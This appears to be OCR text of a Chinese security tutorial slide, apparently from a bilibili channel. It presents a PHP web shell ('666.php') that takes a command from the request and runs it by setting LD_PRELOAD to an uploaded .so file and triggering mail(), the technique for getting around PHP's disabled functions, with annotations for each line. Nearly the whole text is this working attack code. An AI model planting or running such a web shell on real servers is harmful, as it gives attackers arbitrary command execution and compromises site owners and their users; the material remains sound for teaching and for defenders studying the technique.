 EVIL_CMDLINE
创建666.php文件
1. <?php
2. $cmd = $_REQUEST["cmd"];
3. $out_path = $_REQUEST["outpath"];
4. $evil_cmdline = $cmd." > ".$out_path." 2>&1";
5. echo "<br /><b>cmdline: </b>".$evil_cmdline;
6. putenv("EVIL_CMDLINE=".$evil_cmdline);
7.
8. $so_path = $_REQUEST["sopath"];
9. putenv("LD_PRELOAD=".$so_path);
10. mail("", "", "", "");
11. echo "<br /><b>output: </b><br
/>".nl2br(file_get_contents($out_path));
12. ?>
要执行的系统命令cmd
outpath命令执行结果输出到指定路径下的文件
2>&1将标准错误重定向到标准输出
打印显示实际在linux上执行的命令
将执行的命令，配置成系统环境变量EVIL_CMDLINE
sopath传入.so文件
将.so文件路径配置成系统环境变量LD_PRELOAD
echo把内容在网页上显示出来
重庆橙子科技
橙子科技工作室 bilibili